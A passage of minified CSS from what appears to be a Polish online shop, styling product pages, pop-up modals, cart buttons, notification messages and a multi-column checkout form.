20px;font-size:20px;line-height:20px;font-weight:normal;color:#00377b;border-bottom:none}.product h1{font-size:20px;margin:0 0 20px 0}.product .top{width:100%;display:flex;flex-direction:row;align-items:flex-start}.product.media{margin-bottom:0 !important}.product .products.wrapper{margin:30px 0 !important}.product .fotorama__stage__shaft{background-color:#fff}.product .inner-anchor{position:absolute;top:-130px}.product .anchor-section{position:relative}.product .icons{display:flex;align-items:center;padding:30px 10px}.product .icons .icon{width:33.33%;cursor:pointer}.product .icons .icon a{display:flex;flex-direction:column;align-items:center;text-decoration:none;width:100%;margin:0}.product .icons .icon a img{height:28px;width:auto}.product .icons .icon a p{font-size:10px;padding-top:5px;text-align:center;color:#00377b;text-transform:uppercase;font-weight:normal}.product .icons .icon a::before{content:none}.product .fotorama__fullscreen-icon{display:block}.product .product-side-bar{width:30%;position:sticky;top:130px}.product .product-side-bar .box{background-color:#fff;padding:10px 0;border:none;border-radius:4px;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.product .content{width:70%;margin-right:10px}@media (max-width:768px){.product .content{width:100%;margin-right:0}}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}@media (max-width:768px){.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:20px}}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{margin-right:15px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}@media (max-width:768px){.product .banner-produkt-kontakt{background-color:#00377b}.product .banner-produkt-kontakt #contact_banner_image{display:none}.product .banner-produkt-kontakt .contact_banner_content_box{width:100%;position:relative}}.product td{padding-left:0;font-size:14px;font-weight:normal;color:#00377b;line-height:18px}@media (max-width:768px){.product td{padding:5px 10px}}.product .panel-content__wrapper{font-size:14px;line-height:21px;border:unset}.product .inner-slider-row{margin-top:0px !important}.product .technical-data tbody{display:flex;flex-wrap:wrap;justify-content:space-between}.product .technical-data tr{border-bottom:1px solid #e4e4e4;width:48%;display:flex;justify-content:0}.product .technical-data td:last-child{color:#de231c;font-size:14px;font-weight:bold}.product .product-navigation ul{margin-top:10px;display:flex;justify-content:space-around;background-color:#e4e4e4}.product .product-navigation ul li{padding:10px;cursor:pointer}.product .product-navigation ul li a{color:#808080;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-decoration:none}.product .product-navigation ul li a:hover{color:#00377b}.product .product-info{display:flex}.product .product-info .gallery-placeholder{width:50%}.product .product-info .info{width:50%;padding:0 10px;color:#00377b;margin:0 0 20px}.product .product-info .info td:first-child{font-weight:bold;width:150px;line-height:21px}.product .product-info .info td{padding:0}.product .product-info .info h1{font-size:20px;font-weight:normal;color:#00377b;margin:0 0 20px 0;padding:0;border-bottom:none}@media (max-width:768px){.product .product-info{flex-direction:column}.product .product-info .gallery-placeholder{width:100%}.product .product-info .info{width:100%;padding-left:0}}.product .prices{padding:0 10px}@media (max-width:768px){.product .prices{padding:0}}.product .prices .price-wrapper.price-excluding-tax{color:#808080;font-weight:bold;line-height:18px;margin-bottom:5px}.product .prices .price-wrapper.price-excluding-tax span,.product .prices .price-wrapper.price-excluding-tax::before{font-size:14px !important}.product .prices .price-container,.product .prices .after_price_label{font-size:18px !important;color:#de231c;font-weight:bold;line-height:28px}.product .prices .product-net-price{padding:10px 0}.product .prices .tax-amont{padding-bottom:10px;color:#808080;font-weight:bold;line-height:18px}@media (max-width:768px){.product .prices .tax-amont{padding-bottom:0}}.product .shippment{padding:10px}@media (max-width:768px){.product .shippment{padding:0}}.product .shippment p span:first-child{font-weight:bold}.product .shippment p{font-size:14px;font-weight:bold;line-height:18px;padding-bottom:10px}@media (max-width:768px){.product .shippment p{margin-bottom:0}}.product .shippment .free-shipping{font-weight:bold;color:#de231c}.product .product-availability .free-shipping{font-weight:bold;color:#de231c}.product .add-to-cart{padding:10px}@media (max-width:768px){.product .add-to-cart{padding:10px 0}}.product .add-to-cart p{padding-bottom:10px}.product .add-to-cart .add-to-cart-buttons{display:flex}@media (max-width:768px){.product .add-to-cart .add-to-cart-buttons{flex-wrap:wrap}}.product .add-to-cart .dotpay-logo{display:none}.product .add-to-cart .quantity-handler{display:flex;width:50%;padding-right:5px;box-sizing:border-box;flex-wrap:wrap}.product .add-to-cart .quantity-handler button,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action,.product .add-to-cart .quantity-handler .action-gift{background:#fff;outline:none}.product .add-to-cart .quantity-handler button.qty-minus,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-minus,.product .add-to-cart .quantity-handler .action-gift.qty-minus{border-top-left-radius:4px;border-bottom-left-radius:4px}.product .add-to-cart .quantity-handler button.qty-plus,.product .add-to-cart .quantity-handler .cart.table-wrapper .actions-toolbar>.action.qty-plus,.product .add-to-cart .quantity-handler .action-gift.qty-plus{border-top-right-radius:4px;border-bottom-right-radius:4px}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center}.product .add-to-cart .quantity-handler .qty{border-left:none;border-right:none;text-align:center;height:auto;margin-bottom:0px;order:0 !important;z-index:2}@media (max-width:768px){.product .add-to-cart .quantity-handler{width:100%;padding-right:0px;margin-bottom:10px}}.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:10px}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{text-decoration:none}.product .add-to-cart #product-addtocart-button a,.product .add-to-cart #product-addtowishlist-button a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button span,.product .add-to-cart #product-addtowishlist-button span{font-weight:inherit;line-height:inherit}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .add-to-cart #product-addtocart-button:hover a,.product .add-to-cart #product-addtowishlist-button:hover a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button:hover span,.product .add-to-cart #product-addtowishlist-button:hover span{font-weight:inherit;line-height:inherit}@media (max-width:768px){.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{width:100%}}.product .add-to-cart #product-addtocart-button{width:50%}.product .add-to-cart #product-addtowishlist-button{width:100%}.product .add-to-cart .addtowishlist-order-info{margin-top:30px}.product .add-to-cart .addtowishlist-order-info p{padding:5px;font-size:13px;font-weight:600;line-height:27px;display:flex;justify-content:flex-start;align-items:center}.product .additional-box-informations p:first-child{padding-bottom:10px}.product .additional-box-informations .availability{color:#de231c;font-weight:bold}.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:10px}@media (max-width:768px){.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:0}}.product .additional-box-informations .towishlist{display:block}.product .additional-box-informations .order{display:flex}.product .additional-box-informations .order span{color:#808080;padding:0 10px}.product .additional-box-informations .order a{cursor:pointer;text-decoration:none}.product .additional-box-informations .order a span{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .additional-box-informations .order a span:hover{color:#2f7aea}.product .additional-box-informations .ask{border-top:1px solid #f4f4f4;padding:20px 20px 10px 20px;cursor:pointer;font-size:10px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:768px){.product .additional-box-informations .ask{padding:20px 0 10px 0}}.product .additional-box-informations .ask img{width:10px;height:10px}.product .additional-box-informations .ask a p:first-child{color:#de231c;font-weight:bold}.product .additional-box-informations .ask a:hover p{color:#de231c}.product .energy_label_button{margin:10px 0}.product .energy_label_button img{cursor:pointer}.product .gallery-placeholder__image{height:100%;padding-bottom:15px}.product-product-availability{margin-right:5px}.product-product-availability~span{white-space:nowrap}.product-product-availability~span i::before{color:green}.modal-1,.modal-2,.modal-3,.modal-4,.modal-energy-label,.modal-split-order{width:100%;height:100vh;border:solid;background-color:rgba(0,0,0,0.1);position:fixed;top:0px;left:0px;opacity:0;z-index:2147483648 !important;border:none;font-family:"Montserrat",sans-serif;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.modal-inner{width:30%;height:100%;background-color:#fff;display:flex;padding:20px;position:relative;overflow-y:auto;box-sizing:border-box}.modal-inner .infotext{margin-bottom:150px}.modal-inner .close-modal,.modal-inner .close-modal-contact,.modal-inner .close-modal-question,.modal-inner .close-modal-propagate,.modal-inner .close-modal-ask-product{position:absolute;top:15px;right:15px;z-index:9999999;cursor:pointer;display:inline-block;width:30px;height:30px;overflow:hidden}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before,.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#000}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before{transform:rotate(45deg)}.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{transform:rotate(-45deg)}@media (max-width:899px){.modal-inner{width:100%}}.popup-content,.popup-product-content,.popup-question-content,.popup-propagate{display:flex;flex-direction:column;align-items:center}.popup-content .popupheader,.popup-question-content .popupheader{font-size:16px;margin-bottom:20px}.popup-content .popuptext,.popup-question-content .popuptext{font-size:13px;margin-bottom:20px;line-height:1.3}.popup-question-content .popup-tel-btn,.popup-question-content .popup-mail-btn{width:100%;height:40px;border-radius:3px;text-decoration:none;text-align:center;line-height:40px;margin-bottom:20px;font-size:13px;display:flex;justify-content:center;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.popup-question-content .popup-tel-btn{border:3px #de231c solid;background-color:#de231c;color:#fff;margin-top:20px}.popup-question-content .popup-mail-btn{border:3px #2f7aea solid;color:#2f7aea}.popup-product-img,.popup-product-text{margin-bottom:20px}h3,h4,h5{text-align:center}.product-name{color:#00377b;margin:5px auto}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input,.popup-product-content .ask-about-product-form input,.popup-propagate input,.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{width:100%;margin-bottom:10px;box-sizing:border-box;padding:10px;border-radius:3px;border:1px solid #d4cbcb}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input{height:40px}.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{height:120px}.popup-product-content .ask-about-product-form .form-group,.popup-propagate .form-group{display:flex;justify-content:flex-start;align-items:baseline;margin-top:10px}.popup-product-content .ask-about-product-form .form-group input.rodo-check,.popup-propagate .form-group input.rodo-check{width:auto;margin-right:10px}#zapytanie-submit,#przeslij-submit,#product-availability-question,#ask-about-product-submit{cursor:pointer;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{text-decoration:none}#zapytanie-submit a,#przeslij-submit a,#product-availability-question a,#ask-about-product-submit a{color:#fff;text-decoration:none}#zapytanie-submit span,#przeslij-submit span,#product-availability-question span,#ask-about-product-submit span{font-weight:inherit;line-height:inherit}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#zapytanie-submit:hover a,#przeslij-submit:hover a,#product-availability-question:hover a,#ask-about-product-submit:hover a{color:#fff;text-decoration:none}#zapytanie-submit:hover span,#przeslij-submit:hover span,#product-availability-question:hover span,#ask-about-product-submit:hover span{font-weight:inherit;line-height:inherit}.rodo-header,.form-group,.infotext{font-size:13px}.popup-propagate,.popup-content{width:100%}.rodo-confirm-second-line label::before{content:"* ";display:inline-block;font-size:12px;visibility:visible;margin-right:2px}#form-info-error{color:red;padding:5px 0}.page.messages{position:sticky;z-index:100;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.page.messages p{margin-bottom:unset}.message-success,.form-message{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-success div,.form-message div{padding-left:0px !important}.message-success div::before,.form-message div::before{top:50% !important !important;cursor:pointer !important}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#de231c;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:none;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success>div{display:flex;align-items:center;justify-content:space-between;line-height:15px}.message.success>div .message-buttons{display:flex}.message-error{margin:0 !important;background-color:darkred !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-error div{padding-left:0px !important}.message-error div::before{top:50% !important !important;cursor:pointer !important}.message-error>*:first-child:before{display:none !important}.form-message{display:flex;justify-content:space-between;align-items:center}.close-form-message{display:inline-block;width:30px;height:30px;overflow:hidden;position:relative;cursor:pointer}.close-form-message::before,.close-form-message::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff}.close-form-message::before{transform:rotate(45deg)}.close-form-message::after{transform:rotate(-45deg)}.message.notice{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message.notice div{padding-left:0px !important}.message.notice div::before{top:50% !important !important;cursor:pointer !important}.message.notice>*:first-child:before{content:""}.wishlist-index-index .message-success>div{display:block !important;line-height:1.5}.message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}@media (max-width:767px){.message-success>div{flex-direction:column;align-items:flex-start}.message-success>div a{margin:0;margin-top:10px}.message-success>div .message-buttons{width:100%;padding-left:0;flex-direction:column}p #cart_redirect_button{margin-top:10px;display:block}}#cart_redirect_button,#whishlist_redirect_button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:0 10px !important}#cart_redirect_button:hover,#whishlist_redirect_button:hover{text-decoration:none}#cart_redirect_button a,#whishlist_redirect_button a{color:#fff;text-decoration:none}#cart_redirect_button span,#whishlist_redirect_button span{font-weight:inherit;line-height:inherit}#cart_redirect_button:hover,#whishlist_redirect_button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#cart_redirect_button:hover a,#whishlist_redirect_button:hover a{color:#fff;text-decoration:none}#cart_redirect_button:hover span,#whishlist_redirect_button:hover span{font-weight:inherit;line-height:inherit}.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:10px !important;min-width:120px;display:flex;align-items:center}@media (max-width:600px){.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:0 !important}}.cart-redirect-1 .cart-redirect-2,.cart-redirect-2 .cart-redirect-2,#whishlist_redirect_button .cart-redirect-2{margin-top:10px}#maincontent .checkout-all{font-size:14px;width:100%;max-width:100%;margin:10px 0}#maincontent .checkout-all .container{margin:0;padding:0}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury,#maincontent .checkout-all .podsumowanie-koszyka-informacje{display:flex;margin-top:10px}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3,#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{margin:0;width:50%}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{padding-left:2px;line-height:20px;margin-top:0 !important}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3{font-weight:bold;text-align:left;line-height:20px}#maincontent .checkout-all .container{max-width:100%}#maincontent .checkout-all .podsumowanie-kolumna-druga .label{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .label h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .label p{text-align:left;font-size:14px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .value h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .value h6{text-align:right;font-size:16px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value p{text-align:right;font-size:11px;color:#808080}#maincontent .checkout-all .checkout-step-c{width:100%}#maincontent .checkout-all .summary-totals,#maincontent .checkout-all .podsumowanie-kolumna-druga{display:flex;flex-direction:column}#maincontent .checkout-all .summary-totals .do-zaplaty,#maincontent .checkout-all .podsumowanie-kolumna-druga .do-zaplaty{order:1;padding-top:10px;border-top:1px solid #00377b}#maincontent .checkout-all .total-element{display:flex;margin-bottom:10px}#maincontent .checkout-all .total-element-label{width:50%}#maincontent .checkout-all .total-element-value-wrapper{padding-left:5px;width:50%;display:flex;flex-direction:column;font-size:16px;align-items:flex-end;margin:5px 0}@media (max-width:767px){#maincontent .checkout-all .total-element-value-wrapper h5{font-size:16px;font-weight:normal;margin-bottom:0}}#maincontent .checkout-all .total-element-value-wrapper p{font-size:14px;color:#808080}#maincontent .checkout-all .total-element-discount .total-element{align-items:flex-end}#maincontent .checkout-all .total-element-discount .total-element-label{font-weight:bold;line-height:18px;color:#de231c;display:flex;flex-direction:column}#maincontent .checkout-all .total-element-discount .total-element-value-wrapper{font-weight:bold;color:#de231c;margin-bottom:0}#maincontent .checkout-all .input-wrapper textarea{margin-bottom:0}#maincontent .checkout-all #quote_setCustomerNote-message{padding-top:5px;color:red;font-size:13px}.checkout-all .input-wrapper{display:flex;flex-direction:column;padding:5px 0;position:relative}.input-wrapper input::placeholder,.input-wrapper textarea::placeholder{color:#cccccc;font-size:12px;font-style:italic}.input-wrapper label{position:absolute;padding-left:15px;top:19px;color:#cccccc;font-size:12px;font-style:italic}@media (max-width:899px){.input-wrapper label{top:16px}}.address-numers,.adres-numer{display:flex;justify-content:space-between}.address-numers .input-wrapper,.adres-numer .input-wrapper{width:48% !important}.input-wrapper input,.input-wrapper textarea{padding:5px 10px;box-shadow:none}.input-wrapper input:valid+label,.input-wrapper textarea:valid+label{visibility:hidden}.input-wrapper input.required+label:after,.input-wrapper textarea.required+label:after{content:'*';color:red;margin-left:2px}.input-wrapper input:focus,.input-wrapper textarea:focus{box-shadow:none}.input-wrapper textarea{margin-bottom:20px}.checkout-all .row{display:flex;flex-wrap:wrap;justify-content:space-between;margin:0;width:100%}.kmk-checkout-form{display:flex;flex-wrap:wrap}.kmk-checkout-form .field-recaptcha{display:flex;justify-content:center;width:100%}.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-wrap:wrap;flex-direction:column}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{width:33.33%;box-sizing:border-box;padding:40px 40px}@media (max-width:899px){.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .kmk-checkout-address,.kmk-checkout-form .rejestracja-kolumna-trzecia{padding:40px 10px}}.kmk-checkout-form .kmk-checkout-customer-data,.kmk-checkout-form .rejestracja-kolumna-trzecia{display:flex;flex-direction:column;justify-content:space-between}@media (min-width:768px){.kmk-checkout-form .kmk-checkout-address{border-left:1px solid #dbdbdb;border-right:1px solid #dbdbdb}}.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:33.33%;padding-bottom:30px}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-1,.checkout-all .checkout-step-b-buttons .btn-col-2,.checkout-all .checkout-step-b-buttons .btn-col-3{width:100%;border:none;padding-bottom:10px}}.checkout-all .checkout-step-b-buttons .btn-col-1{margin:0}.checkout-all .checkout-step-b-buttons .btn-col-2{border-right:1px solid #dbdbdb}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-2{display:none}}.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:10px}@media (max-width:899px){.checkout-all .checkout-step-b-buttons .btn-col-3{padding-left:0}}.checkout-all .checkout-step-b-buttons button,.checkout-all .checkout-step-b-buttons .cart.table-wrapper .actions-toolbar>.action,.checkout-all .checkout-step-b-buttons .action-gift{border:none;color:#fff;background-color:#00377b;border-radius:3px;cursor:pointer;box-shadow:none;font-size:14px;padding:0px}.checkout-all{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #dbdbdb}.kmk-checkout-form .row .info-darmowa-dostawa{border:1px solid #808080;padding:15px;border-radius:3px;display:flex;margin:10px 0;width:fit-content;margin:0 auto}.kmk-checkout-form .row .info-darmowa-dostawa em,.kmk-checkout-form .row .info-darmowa-dostawa i{margin-right:15px;color:#de231c}.kmk-checkout-form .row .info-darmowa-dostawa p{margin:0 !important;font-size:14px;font-weight:bold;line-height:13px}.kmk-checkout-form .row .info-darmowa-dostawa p .free-delivery-info{display:block;margin:5px 0;color:#808080;font-weight:normal}.kmk-checkout-form .row .info-darmowa-dostawa p a{color:#de231c;text-decoration:none}.kmk-checkout-form .row .info-darmowa-dostawa p a:hover{color:#2f7aea}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty h5{text-align:left}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty{margin-left:10px}.kmk-checkout-form .row .info-darmowa-dostawa .info-darmowa-dostawa-teksty a{padding:5px 10px;background:#00377b;display:inline-flex;color:#fff;text-decoration:none;border-radius:3px}.kmk-checkout-form .summary-terms{display:flex;flex-direction:column;line-height:20px;margin-bottom:10px}.kmk-checkout-form .summary-terms .warunki-zakupu{margin-bottom:20px}.kmk-checkout-form .summary-terms .custom-checbox{margin-bottom:10px}.kmk-checkout-form .summary-totals{line-height:20px;margin-bottom:20px;padding-bottom:20px}.kmk-checkout-form .summary-label{padding-left:0}.kmk-checkout-form .summary-label h5,.kmk-checkout-form .summary-label p{color:#00377b;text-align:left;font-size:14px}.kmk-checkout-form .summary-value{padding-right:0;margin-bottom:15px}.kmk-checkout-form .summary-value h5,.kmk-checkout-form .summary-value p{color:#00377b;text-align:right}.kmk-checkout-form .summary-value h5{font-size:14px}.kmk-checkout-form .summary-value p{font-size:11px;color:#808080}.kmk-checkout-form .summary-customer,.kmk-checkout-form .summary-register{line-height:20px;margin-bottom:20px}.summary-register .registration,.kmk-checkout-form .customer-status{display:flex;flex-direction:column;margin-top:20px}.kmk-checkout-form .summary-register a{color:#de231c;text-decoration:none;cursor:pointer}.kmk-checkout-form .custom-checbox input{position:absolute;opacity:0;cursor:pointer}.kmk-checkout-form .custom-checbox{position:relative;padding-left:23px}.kmk-checkout-form .checkmark{position:absolute;top:0;left:0;height:16px;width:16px;background-color:white;border-radius:4px;border:1px solid #00377b}@media (min-width:900px){.kmk-checkout-form .custom-checbox:hover input~.checkmark{background-color:#00377b}}.kmk-checkout-form .custom-checbox input:checked~.checkmark{background-color:#00377b}.kmk-checkout-form .checkmark:after{content:"";position:absolute;display:none}.kmk-checkout-form .custom-checbox input:checked~.checkmark:after{display:block}.kmk-checkout-form .custom-checbox .checkmark:after{left:5px;top:2px;width:5px;height:9px;border:solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.kmk-checkout-form .bill-type p{margin:20px 0}textarea{height:100px}.kmk-checkout-form .billing-address{margin-bottom:20px}.kmk-checkout-form .kmk-checkout-shipping-address{margin-top:10px}.kmk-checkout-form a{color:#2f7aea;text-decoration:none;cursor:pointer}.kmk-checkout-form a:hover{color:#de231c}.checkout-all .checkout-step-b-buttons>div{width:33.33%;display:flex;justify-content:center;box-sizing:border-box;padding:10px 0}.checkout-all{flex-wrap:nowrap;padding:0 10px}.checkout-all .btn-col-3,.checkout-all .btn-col-1,.checkout-all .btn-col-1-mobile{flex:none;max-width:100%;display:flex;width:100%;flex-wrap:wrap;padding:0}.checkout-all .btn-col-3 a,.checkout-all .btn-col-1 a,.checkout-all .btn-col-1-mobile a{width:100%}.checkout-all .btn-col-3 button,.checkout-all .btn-col-1 button,.checkout-all .btn-col-1-mobile button,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action,.checkout-all .btn-col-3 .action-gift,.checkout-all .btn-col-1 .action-gift,.checkout-all .btn-col-1-mobile .action-gift{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;width:100%;height:40px}.checkout-all .btn-col-3 button:hover,.checkout-all .btn-col-1 button:hover,.checkout-all .btn-col-1-mobile button:hover,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action:hover,.checkout-all .btn-col-3 .action-gift:hover,.checkout-all .btn-col-1 .action-gift:hover,.checkout-all .btn-col-1-mobile .action-gift:hover{text-decoration:none}.checkout-all .btn-col-3 button.poprzedni-krok-btn,.checkout-all .btn-col-1 button.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn,.checkout-all .btn-col-3 .action-gift.poprzedni-krok-btn,.checkout-all .btn-col-1 .action-gift.poprzedni-krok-btn,.checkout-all .btn-col-1-mobile .action-gift.poprzedni-krok-btn{border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.checkout-all .btn-col-3 button.poprzedni-krok-btn a,.checkout-all .btn-col-1 button.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile button.poprzedni-krok-btn a,.checkout-all .btn-col-3 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn a,.checkout-all .btn-col-1 .cart.table-wrapper .actions-toolbar>.action.poprzedni-krok-btn a,.checkout-all .btn-col-1-mobile .cart.table-wrapper 